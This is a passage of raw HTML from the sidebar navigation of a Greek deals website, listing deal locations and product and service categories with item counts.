                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
